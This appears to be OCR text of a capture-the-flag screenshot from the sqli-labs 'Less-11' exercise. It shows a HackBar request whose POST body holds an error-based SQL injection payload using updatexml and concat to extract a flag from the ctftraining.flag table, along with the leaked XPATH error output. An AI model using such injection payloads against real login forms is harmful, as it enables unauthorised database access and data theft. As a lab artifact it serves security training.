 Welcome Dhakkan
XPATH syntax error: '~flag{fff4e3e8-56b7-4dba-b3e0-6~'
HackBar Elements Console Sources Network Performance Memory Application 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEl
URL
http://ac49ba05-c3a7-4856-b14a-ac645078289d.node5.buuoj.cn/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
Body
Submit=submit&passwd=-1&uname=-1' and updatexml(1,concat(0x7e,(select
substr(flag,1,30) from ctftraining.flag),0x7e),1)--+
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1